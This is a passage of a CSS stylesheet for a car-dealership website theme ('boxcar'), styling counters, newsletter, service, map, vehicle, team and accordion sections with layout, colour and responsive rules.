        .customer-block-two .inner-box .text {
            font-size: 14px;
            margin-bottom: 8px;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            /* number of lines to show */
            line-clamp: 2;
            -webkit-box-orient: vertical;
            overflow: hidden;
        }

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.boxcar-fun-fact-section {
    position: relative;
}

    .boxcar-fun-fact-section .fact-counter {
        border-bottom: 1px solid #e1e1e1;
        padding: 55px 156px 29px;
    }

.counter-block {
    position: relative;
    margin-bottom: 30px;
}

    .counter-block .inner {
        text-align: center;
        position: relative;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .counter-block .inner:hover .icon {
            background-color: #ffffff;
            color: var(--bg-theme-color1);
            border-radius: 50%;
        }

    .counter-block .content {
        position: relative;
    }

@media (max-width: 575.98px) {
    .counter-block .content {
        padding-left: 0;
        text-align: center;
    }
}

.counter-block .icon {
    position: absolute;
    left: 35px;
    top: 5px;
    color: var(--theme-color1);
    font-size: 48px;
    line-height: 1em;
    border-radius: 5px;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

@media (max-width: 575.98px) {
    .counter-block .icon {
        position: relative;
        left: 0;
        top: 0;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        margin-bottom: 10px;
    }
}

.counter-block .widget-counter {
    font-size: 38px;
    line-height: 58px;
    font-weight: 600;
    font-family: var(--title-font);
    color: var(--theme-color-dark);
    letter-spacing: -1.92px;
    margin-bottom: 1px;
}

    .counter-block .widget-counter .count-text {
        font-size: 38px;
        line-height: 58px;
        font-weight: 600;
        font-family: var(--title-font);
        color: var(--theme-color-dark);
    }

.counter-block .counter-title {
    font-size: 15px;
    line-height: 28px;
    font-weight: 400;
    margin-bottom: 0;
    text-transform: uppercase;
}

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.boxcar-fun-fact-section-two {
    position: relative;
}

    .boxcar-fun-fact-section-two .fact-counter {
        border-radius: 16px;
        background: #EEF1FB;
        padding: 104px 158px 79px;
    }

.counter-block-two {
    position: relative;
    margin-bottom: 30px;
}

    .counter-block-two .inner {
        text-align: center;
        position: relative;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .counter-block-two .inner:hover .icon {
            background-color: #ffffff;
            color: var(--bg-theme-color1);
            border-radius: 50%;
        }

    .counter-block-two .content {
        position: relative;
    }

@media (max-width: 575.98px) {
    .counter-block-two .content {
        padding-left: 0;
        text-align: center;
    }
}

.counter-block-two .widget-counter {
    font-size: 38px;
    line-height: 58px;
    font-weight: 600;
    font-family: var(--title-font);
    color: var(--theme-color1);
    letter-spacing: -1.92px;
    margin-bottom: 1px;
}

    .counter-block-two .widget-counter .count-text {
        font-size: 38px;
        line-height: 58px;
        font-weight: 600;
        font-family: var(--title-font);
        color: var(--theme-color1);
    }

.counter-block-two .counter-title {
    font-size: 15px;
    line-height: 28px;
    font-weight: 400;
    margin-bottom: 0;
    color: var(--theme-color1);
    text-transform: uppercase;
}

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.boxcar-fun-fact-section-three {
    position: relative;
    border-bottom: 1px solid #e1e1e1;
    padding: 55px 156px 29px;
}

/*** 

====================================================================
    news-letter-section
====================================================================

***/
.news-letter-section {
    position: relative;
    padding: 120px 0;
}

    .news-letter-section .image-column .inner-column {
        background: #3551D7;
        padding: 53px 66px 52px 25px;
    }

    .news-letter-section .form-column .inner-column {
        background: var(--theme-color1);
        padding: 81px 0 81px 255px;
    }

        .news-letter-section .form-column .inner-column .boxcar-title {
            margin-bottom: 31px;
        }

            .news-letter-section .form-column .inner-column .boxcar-title h2 {
                margin-bottom: 2px;
            }

            .news-letter-section .form-column .inner-column .boxcar-title .text {
                margin-top: 9px;
            }

        .news-letter-section .form-column .inner-column .subscribe-form .form-group {
            position: relative;
            display: inline-block;
        }

            .news-letter-section .form-column .inner-column .subscribe-form .form-group input {
                width: 567px;
                height: 80px;
                border-radius: 12px;
                background: #3551D7;
                padding: 0 36px;
                font-size: 15px;
            }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input::-webkit-input-placeholder {
                    color: var(--theme-color-light);
                }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input::-moz-placeholder {
                    color: var(--theme-color-light);
                }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input:-ms-input-placeholder {
                    color: var(--theme-color-light);
                }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input::-ms-input-placeholder {
                    color: var(--theme-color-light);
                }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input::placeholder {
                    color: var(--theme-color-light);
                }

            .news-letter-section .form-column .inner-column .subscribe-form .form-group button {
                position: absolute;
                top: 8px;
                right: 10px;
                font-size: 15px;
                color: var(--theme-color1);
                background-color: var(--theme-color-light);
                padding: 19px 43px 17px;
                border-radius: 16px;
                text-transform: capitalize;
            }

/*** 

====================================================================
    service section
====================================================================

***/
.boxcar-service-section {
    position: relative;
    padding: 120px 0;
}

    .boxcar-service-section .right-box {
        position: relative;
        border-radius: 16px;
        background: #F5F7FE;
        padding: 98px 151px 110px;
    }

    .boxcar-service-section .content-column .inner-column .title {
        font-weight: 700;
        line-height: 55px;
        text-transform: capitalize;
        margin-bottom: 27px;
    }

    .boxcar-service-section .content-column .inner-column .text {
        margin-bottom: 40px;
        font-size: 15px;
    }

    .boxcar-service-section .content-column .inner-column .store {
        position: relative;
        background-color: #161d30;
        display: inline-block;
        padding: 6px 40px 11px 81px;
        border-radius: 16px;
    }

    .boxcar-service-section .content-column .inner-column .store {
        position: absolute;
        top: 15px;
        left: 20px;
    }

        .boxcar-service-section .content-column .inner-column .store span {
            color: var(--theme-color-light);
            font-size: 13px;
            display: block;
        }

        .boxcar-service-section .content-column .inner-column .store .title {
            position: relative;
            font-size: 15px;
            color: var(--theme-color-light);
            font-weight: 500;
            margin-top: -4px;
            margin-bottom: 0;
            line-height: 20px;
        }

            .boxcar-service-section .content-column .inner-column .store .title::before {
                content: "";
                position: absolute;
                top: -15px;
                left: -21px;
                width: 1px;
                height: 31px;
                background-color: #505463;
            }

        .boxcar-service-section .content-column .inner-column .store.two {
            padding-right: 60px;
            margin-left: 25px;
        }

    .boxcar-service-section .image-column .inner-column .image-box {
        position: absolute;
        bottom: 0;
        right: 0;
    }

    .boxcar-service-section.v7 .right-box {
        background-color: unset;
        padding: 0;
    }

        .boxcar-service-section.v7 .right-box .content-column .inner-column {
            margin-top: 147px;
            margin-right: 115px;
        }

        .boxcar-service-section.v7 .right-box .image-column .image-box {
            position: static;
        }

        .boxcar-service-section.v7 .right-box .image-column .image-box {
            border-radius: 16px;
        }

/*** 

====================================================================
    service section two
====================================================================

***/
.boxcar-service-section-two {
    position: relative;
    padding: 120px 0;
}

    .boxcar-service-section-two .right-box {
        position: relative;
        border-radius: 16px;
        background-color: var(--theme-color1);
        padding: 98px 151px 110px;
    }

    .boxcar-service-section-two .content-column .inner-column .title {
        font-weight: 700;
        line-height: 55px;
        text-transform: capitalize;
        margin-bottom: 27px;
        color: var(--theme-color-light);
    }

    .boxcar-service-section-two .content-column .inner-column .text {
        margin-bottom: 40px;
        font-size: 15px;
        color: var(--theme-color-light);
    }

    .boxcar-service-section-two .content-column .inner-column .store {
        position: relative;
        background-color: var(--theme-color-light);
        display: inline-block;
        padding: 6px 40px 11px 81px;
        border-radius: 16px;
    }

    .boxcar-service-section-two .content-column .inner-column .store {
        position: absolute;
        top: 15px;
        left: 20px;
    }

        .boxcar-service-section-two .content-column .inner-column .store span {
            color: var(--theme-color1);
            font-size: 13px;
            display: block;
        }

        .boxcar-service-section-two .content-column .inner-column .store .title {
            position: relative;
            font-size: 15px;
            color: var(--theme-color1);
            font-weight: 500;
            margin-top: -4px;
            margin-bottom: 0;
            line-height: 20px;
        }

            .boxcar-service-section-two .content-column .inner-column .store .title::before {
                content: "";
                position: absolute;
                top: -15px;
                left: -21px;
                width: 1px;
                height: 31px;
                background-color: var(--theme-color1);
            }

        .boxcar-service-section-two .content-column .inner-column .store.two {
            padding-right: 60px;
            margin-left: 25px;
        }

    .boxcar-service-section-two .image-column .inner-column .image-box {
        position: absolute;
        bottom: 0;
        right: 0;
    }

/*** 

====================================================================
    service section three
====================================================================

***/
.services-section-three {
    position: relative;
    padding: 120px 0 160px;
}

    .services-section-three .slick-prev,
    .services-section-three .slick-next {
        left: 15px;
        top: auto;
        bottom: -30px;
        -webkit-transform: unset;
        transform: unset;
    }

        .services-section-three .slick-prev:hover,
        .services-section-three .slick-next:hover {
            background-color: var(--theme-color-dark);
        }

    .services-section-three .slick-next {
        right: auto;
        left: 95px;
    }

.service-block-three {
    margin: 0 15px 50px;
}

    .service-block-three .inner-box {
        border-radius: 16px;
        background: var(--theme-color-light);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    }

        .service-block-three .inner-box .image-box .image {
            border-radius: 16px 16px 0 0;
        }

        .service-block-three .inner-box .content-box {
            padding: 24px 30px 21px;
        }

            .service-block-three .inner-box .content-box .title {
                font-weight: 500;
                margin-bottom: 5px;
            }

            .service-block-three .inner-box .content-box .text {
                font-size: 15px;
                margin-bottom: 15px;
            }

            .service-block-three .inner-box .content-box .ser-btn {
                font-size: 15px;
                font-weight: 500;
                display: inline-block;
            }

                .service-block-three .inner-box .content-box .ser-btn svg {
                    margin-left: 9px;
                    position: relative;
                    top: -1px;
                }

/*** 

====================================================================
    service inner-section
====================================================================

***/
.services-inner-section {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .services-inner-section .boxcar-pricing-section-two.v2 .content-column .inner-column {
        max-width: 600px;
    }

    .services-inner-section .why-choose-us-section.v3 {
        padding: 0;
    }

        .services-inner-section .why-choose-us-section.v3 .right-box {
            padding: 120px 150px 64px;
            background-color: #F9FBFC;
            border-radius: 16px;
            margin: 0 -150px;
        }

    .services-inner-section .calculater-sec .content-column .inner-column {
        width: 100%;
        height: 100%;
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        background: #F9FBFC;
        padding: 51px 47px 52px;
    }

        .services-inner-section .calculater-sec .content-column .inner-column .boxcar-title {
            padding-left: 13px;
        }

            .services-inner-section .calculater-sec .content-column .inner-column .boxcar-title p {
                font-size: 15px;
                max-width: 685px;
                color: var(--theme-color-dark);
            }

        .services-inner-section .calculater-sec .content-column .inner-column .text {
            line-height: 24px;
            color: var(--theme-color-dark);
            font-size: 14px;
            padding: 23px 13px 0;
        }

    .services-inner-section .calculater-sec .content-column form {
        width: 100%;
        margin: 0;
    }

        .services-inner-section .calculater-sec .content-column form .form_boxes {
            border-radius: 12px;
            border: 1px solid var(--Border, #E1E1E1);
            background: var(--color-white, #FFF);
            border-radius: 12px;
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .services-inner-section .calculater-sec .content-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 13px;
                font-weight: 400;
            }

            .services-inner-section .calculater-sec .content-column form .form_boxes .drop-menu {
                height: unset;
            }

                .services-inner-section .calculater-sec .content-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .services-inner-section .calculater-sec .content-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    background-color: var(--theme-color-light);
                    -webkit-box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                    box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                }

            .services-inner-section .calculater-sec .content-column form .form_boxes.v2 {
                height: 220px;
            }

        .services-inner-section .calculater-sec .content-column form .theme-btn {
            background: var(--theme-color1);
            color: #fff;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            padding: 0 26px;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .services-inner-section .calculater-sec .content-column form .theme-btn svg {
                margin-left: 10px;
            }

            .services-inner-section .calculater-sec .content-column form .theme-btn.v2 {
                width: 100%;
            }

    .services-inner-section .calculater-sec .timing-block {
        padding-left: 64px;
    }

        .services-inner-section .calculater-sec .timing-block .inner-box {
            border-radius: 16px;
            border: 1px solid #E1E1E1;
            background: var(--theme-color-light);
            padding: 23px 29px 20px;
        }

            .services-inner-section .calculater-sec .timing-block .inner-box .title {
                font-weight: 500;
                margin-bottom: 17px;
            }

            .services-inner-section .calculater-sec .timing-block .inner-box .timing-list li {
                font-size: 15px;
                font-weight: 500;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
                margin-bottom: 13px;
            }

                .services-inner-section .calculater-sec .timing-block .inner-box .timing-list li:last-child {
                    margin-bottom: 0;
                }

                .services-inner-section .calculater-sec .timing-block .inner-box .timing-list li span {
                    font-weight: 400;
                }

/*** 

====================================================================
    map-section
====================================================================

***/
.map-section {
    position: relative;
}

    .map-section .goole-iframe iframe {
        width: 100%;
        height: 698px;
    }

    .map-section .map-box {
        position: absolute;
        top: 97px;
        background-color: var(--theme-color-light);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        border-radius: 16px;
        width: 448px;
        padding: 38px 50px 30px;
    }

        .map-section .map-box .title {
            font-weight: 700;
            margin-bottom: 9px;
        }

        .map-section .map-box .text {
            font-size: 15px;
            margin-bottom: 30px;
        }

        .map-section .map-box .btn-two {
            font-size: 15px;
            font-style: normal;
            display: inline-block;
            font-weight: 500;
            line-height: 28px;
            color: var(--theme-color-dark);
            border-radius: 60px;
            padding: 7px 29px 7px;
            border: 1px solid var(--theme-color-dark);
            margin-right: 20px;
        }

            .map-section .map-box .btn-two:last-child {
                margin-right: 0;
            }

            .map-section .map-box .btn-two svg {
                fill: var(--theme-color-dark);
                width: 26px;
                height: 26px;
                margin-right: 8px;
            }

        .map-section .map-box .shaduel-list {
            margin-top: 29px;
        }

            .map-section .map-box .shaduel-list li {
                font-size: 15px;
                line-height: 35px;
            }

/*** 

====================================================================
    vehicles section
====================================================================

***/
.vehicles-section {
    position: relative;
    padding: 52px 0 60px;
    background-color: var(--theme-color-dark);
}

    .vehicles-section .nav-tabs {
        border: 0;
        margin-bottom: 79px;
    }

    .vehicles-section .nav {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .vehicles-section .nav-tabs .nav-link.active {
        background-color: unset;
        border: 1px solid rgba(255, 255, 255, 0.3);
        padding: 7px 20px 5px;
        border-radius: 50px;
        color: var(--theme-color-light);
        font-weight: 500;
    }

    .vehicles-section .nav-tabs .nav-link {
        border: 0;
        margin-right: 38px;
        color: var(--theme-color-light);
    }

        .vehicles-section .nav-tabs .nav-link:last-child {
            margin-right: 0;
        }

    .vehicles-section .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 15px;
    }

        .vehicles-section .right-box .vehicle-block {
            padding: 0 40px;
        }

            .vehicles-section .right-box .vehicle-block:last-child {
                margin-right: 0;
            }

            .vehicles-section .right-box .vehicle-block .inner-box .image-box {
                margin-bottom: 23px;
            }

            .vehicles-section .right-box .vehicle-block .inner-box .content-box {
                text-align: center;
            }

                .vehicles-section .right-box .vehicle-block .inner-box .content-box .title {
                    color: #fff;
                    font-weight: 500;
                    margin-bottom: 0;
                }

/*** 

====================================================================
    vehicles section
====================================================================

***/
.vehicles-section-two {
    position: relative;
    padding: 120px 0;
}

    .vehicles-section-two .boxcar-title {
        margin-bottom: 29px;
    }

    .vehicles-section-two .nav-tabs {
        border: 0;
        margin-bottom: 79px;
    }

    .vehicles-section-two .nav {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .vehicles-section-two .nav-tabs .nav-link.active {
        background-color: unset;
        border: 1px solid rgba(255, 255, 255, 0.3);
        padding: 7px 20px 5px;
        border-radius: 50px;
        color: var(--theme-color-light);
        font-weight: 500;
    }

    .vehicles-section-two .nav-tabs .nav-link {
        border: 0;
        margin-right: 38px;
        color: var(--theme-color-light);
    }

        .vehicles-section-two .nav-tabs .nav-link:last-child {
            margin-right: 0;
        }

    .vehicles-section-two .Vehicle-block .inner-box .image-box {
        margin-bottom: 0;
    }

        .vehicles-section-two .Vehicle-block .inner-box .image-box .image {
            width: 100%;
        }

    .vehicles-section-two .Vehicle-block .inner-box .content-box {
        text-align: center;
        position: relative;
        top: -10px;
    }

        .vehicles-section-two .Vehicle-block .inner-box .content-box .title {
            color: var(--theme-color-dark);
            font-weight: 500;
            margin-bottom: 0;
        }

/*** 

====================================================================
    vehicles section three
====================================================================

***/
.vehicles-section-three {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .vehicles-section-three .cars-section-four.team {
        padding: 52px 0 0;
    }

        .vehicles-section-three .cars-section-four.team .boxcar-title {
            margin-bottom: 12px;
        }

            .vehicles-section-three .cars-section-four.team .boxcar-title h2 {
                margin-bottom: 23px;
            }

    .vehicles-section-three .boxcar-title {
        margin-bottom: 51px;
        max-width: 445px;
    }

        .vehicles-section-three .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .vehicles-section-three .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
                position: relative;
            }

                .vehicles-section-three .boxcar-title .breadcrumb li::before {
                    content: "/";
                    position: absolute;
                    top: 0;
                    right: -14px;
                }

                .vehicles-section-three .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                    .vehicles-section-three .boxcar-title .breadcrumb li:last-child::before {
                        display: none;
                    }

                .vehicles-section-three .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

        .vehicles-section-three .boxcar-title h2 {
            margin-bottom: 36px;
        }

        .vehicles-section-three .boxcar-title .text {
            font-size: 40px;
            font-weight: 700;
            line-height: 55px;
        }

    .vehicles-section-three .right-box .auther-info-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--bg-1, #F9FBFC);
        margin: 0 -150px;
        padding: 25px 70px 0;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
            }

                .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box {
                    max-width: 470px;
                }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .title {
                        font-size: 30px;
                        font-weight: 500;
                        margin-bottom: 0;
                        line-height: 44px;
                    }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box span {
                        font-size: 15px;
                        line-height: 26px;
                        margin-bottom: 15px;
                        display: block;
                    }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .text {
                        margin-bottom: 18px;
                    }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li {
                            position: relative;
                            padding-left: 36px;
                            margin-right: 30px;
                        }

                            .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li:last-child {
                                margin-right: 0;
                            }

                            .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li a {
                                line-height: 28px;
                                font-size: 15px;
                                font-family: var(--text-font);
                            }

                                .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li a .icon {
                                    position: absolute;
                                    top: 0;
                                    left: 0;
                                    font-size: 26px;
                                }

                .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box {
                    margin-left: 325px;
                }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button {
                        font-weight: 500;
                        font-size: 15px;
                        font-family: var(--title-font);
                        line-height: 26px;
                        text-transform: capitalize;
                        padding: 13px 62px 12px;
                        border-radius: 12px;
                        border: 1px solid var(--color-secondary, var(--theme-color1));
                        background: var(--color-secondary, var(--theme-color1));
                        display: inline-block;
                        color: var(--theme-color-light);
                    }

                        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button svg {
                            position: relative;
                            top: -4px;
                            color: var(--theme-color-light);
                            width: 14px;
                            height: 14px;
                            margin-left: 10px;
                        }

/*** 

====================================================================
    team section
====================================================================

***/
.boxcar-team-section {
    position: relative;
    padding: 120px 0;
}

    .boxcar-team-section .pagination-sec {
        text-align: center;
    }

        .boxcar-team-section .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

            .boxcar-team-section .pagination-sec .pagination li:first-child a,
            .boxcar-team-section .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .boxcar-team-section .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .boxcar-team-section .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .boxcar-team-section .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

    .boxcar-team-section .boxcar-title {
        margin-bottom: 51px;
    }

        .boxcar-team-section .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .boxcar-team-section .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
                position: relative;
            }

                .boxcar-team-section .boxcar-title .breadcrumb li::before {
                    content: "/";
                    position: absolute;
                    top: 0;
                    right: -14px;
                }

                .boxcar-team-section .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                    .boxcar-team-section .boxcar-title .breadcrumb li:last-child::before {
                        display: none;
                    }

                .boxcar-team-section .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

        .boxcar-team-section .boxcar-title .service-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .boxcar-team-section .boxcar-title .service-list li {
                margin-right: 10px;
            }

                .boxcar-team-section .boxcar-title .service-list li:last-child {
                    margin-right: 0;
                }

                .boxcar-team-section .boxcar-title .service-list li a {
                    font-size: 15px;
                    border: 1px solid #e1e1e1;
                    border-radius: 50px;
                    padding: 13px 25px 11px;
                    display: inline-block;
                }

                    .boxcar-team-section .boxcar-title .service-list li a:hover {
                        background-color: #e9f2ff;
                        border-color: #e9f2ff;
                    }

        .boxcar-team-section .boxcar-title h2 {
            margin-bottom: 21px;
        }

    .boxcar-team-section.v1 {
        position: relative;
        background-color: var(--theme-color-light);
        padding: 52px 0 120px;
        border-radius: 80px;
    }

.team-block {
    margin-bottom: 60px;
}

    .team-block .inner-box:hover .image-box .image {
        border-radius: 16px;
    }

    .team-block .inner-box:hover .image-box .image {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    .team-block .inner-box:hover .image-box .contact-info {
        opacity: 1;
        visibility: visible;
        bottom: 30px;
    }

    .team-block .inner-box .image-box {
        position: relative;
    }

        .team-block .inner-box .image-box .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .team-block .inner-box .image-box .image {
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
            width: 100%;
        }

        .team-block .inner-box .image-box .contact-info {
            position: absolute;
            bottom: 0px;
            left: 30px;
            opacity: 0;
            visibility: hidden;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

            .team-block .inner-box .image-box .contact-info span {
                margin-bottom: 10px;
            }

            .team-block .inner-box .image-box .contact-info span,
            .team-block .inner-box .image-box .contact-info small {
                font-size: 14px;
                display: block;
                line-height: 35px;
                background-color: var(--theme-color-light);
                height: 35px;
                padding: 0 20px;
                border-radius: 50px;
            }

    .team-block .inner-box .content-box {
        padding-top: 22px;
    }

        .team-block .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            font-size: 20px;
            margin-bottom: 3px;
        }

        .team-block .inner-box .content-box span {
            font-size: 14px;
        }

/*** 

====================================================================
    team section two
====================================================================

***/
.boxcar-team-section-two {
    position: relative;
    padding: 120px 0;
}

.team-block-two .inner-box:hover .image-box .image {
    border-radius: 16px;
}

.team-block-two .inner-box:hover .image-box .image {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
/*
.team-block-two .inner-box:hover .image-box .contact-info, .team-block-.inner-box:hover .contact-info {
    opacity: 1;
    visibility: visible;
    bottom: 30px;
}*/

.team-block-two .inner-box .image-box {
    position: relative;
}

    .team-block-two .inner-box .image-box .image {
        border-radius: 16px;
        overflow: hidden;
    }

    .team-block-two .inner-box .image-box .image {
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        width: 100%;
    }

    .team-block-two .inner-box .image-box .contact-info, .contact-info {
        position: absolute;
        bottom: 0px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        text-align: center;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        opacity: 1;
        visibility: visible!important;
        bottom: 30px;
    }

        .team-block-two .inner-box .image-box .contact-info span {
            margin-bottom: 10px;
        }

        .team-block-two .inner-box .image-box .contact-info span,
        .team-block-two .inner-box .image-box .contact-info small {
            font-size: 14px;
            display: block;
            line-height: 35px;
            background-color: var(--theme-color-light);
            height: 35px;
            padding: 0 20px;
            border-radius: 50px;
        }

.team-block-two .inner-box .content-box {
    position: absolute;
    top: 22px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    text-align: center;
}

    .team-block-two .inner-box .content-box .title {
        font-weight: 500;
        line-height: 30px;
        font-size: 20px;
        margin-bottom: 3px;
    }

    .team-block-two .inner-box .content-box span {
        font-size: 14px;
        white-space: pre;
    }

/*** 

====================================================================
    team section three
====================================================================

***/
.boxcar-team-section-three {
    padding: 120px 0 90px;
}

    .boxcar-team-section-three .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

.team-block-three {
    margin-right: 25px;
    margin-bottom: 30px;
}

    .team-block-three:last-child {
        margin-right: 0;
    }

    .team-block-three .inner-box .image-box {
        position: relative;
    }

        .team-block-three .inner-box .image-box .content-box {
            position: absolute;
            top: 31px;
            left: 31px;
        }

            .team-block-three .inner-box .image-box .content-box span {
                font-size: 15px;
                color: var(--theme-color-light);
                margin-bottom: 2px;
                display: inline-block;
            }

            .team-block-three .inner-box .image-box .content-box .title {
                margin-bottom: 0;
                font-size: 18px;
                color: var(--theme-color-light);
                font-weight: 500;
            }

/*** 

====================================================================
    team section four
====================================================================

***/
.boxcar-team-section-four {
    position: relative;
    padding: 120px 0;
}

    .boxcar-team-section-four .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

.team-block-four {
    margin-right: 25px;
}

    .team-block-four:last-child {
        margin-right: 0;
    }

    .team-block-four .inner-box:hover .image-box .image {
        border-radius: 16px;
    }

    .team-block-four .inner-box:hover .image-box .image {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    .team-block-four .inner-box:hover .image-box .contact-info {
        opacity: 1;
        visibility: visible;
        bottom: 30px;
    }

    .team-block-four .inner-box .image-box {
        position: relative;
    }

        .team-block-four .inner-box .image-box .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .team-block-four .inner-box .image-box .image {
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
            width: 100%;
        }

        .team-block-four .inner-box .image-box .contact-info {
            position: absolute;
            bottom: 0px;
            left: 30px;
            opacity: 0;
            visibility: hidden;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

            .team-block-four .inner-box .image-box .contact-info span {
                margin-bottom: 10px;
            }

            .team-block-four .inner-box .image-box .contact-info span,
            .team-block-four .inner-box .image-box .contact-info small {
                font-size: 14px;
                display: block;
                line-height: 35px;
                background-color: var(--theme-color-light);
                height: 35px;
                padding: 0 20px;
                border-radius: 50px;
            }

    .team-block-four .inner-box .content-box {
        padding-top: 22px;
    }

        .team-block-four .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            font-size: 20px;
            margin-bottom: 3px;
        }

        .team-block-four .inner-box .content-box span {
            font-size: 14px;
        }

.boxcar-title .btn-title {
    /* Small devices */
}

@media (max-width: 767px) {
    .boxcar-title .btn-title {
        display: none;
    }
}

.widget-accordion {
    position: relative;
}

    .widget-accordion .accordion.block:active {
        background-color: unset;
    }

    .widget-accordion .block {
        position: relative;
        margin-bottom: 20px;
    }

        .widget-accordion .block:last-child {
            margin-bottom: 0;
        }

        .widget-accordion .block .acc-btn {
            position: relative;
            font-size: 18px;
            line-height: 28px;
            font-weight: 600;
            color: var(--theme-color-dark);
            cursor: pointer;
            border: 1px solid #202020;
            letter-spacing: -0.8px;
            padding: 39px 40px 0;
            padding-right: 70px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

@media (max-width: 1199.98px) {
    .widget-accordion .block .acc-btn {
        padding-left: 18px;
    }
}

.widget-accordion .block .acc-btn .icon {
    position: absolute;
    right: 0px;
    top: 0px;
    height: 105px;
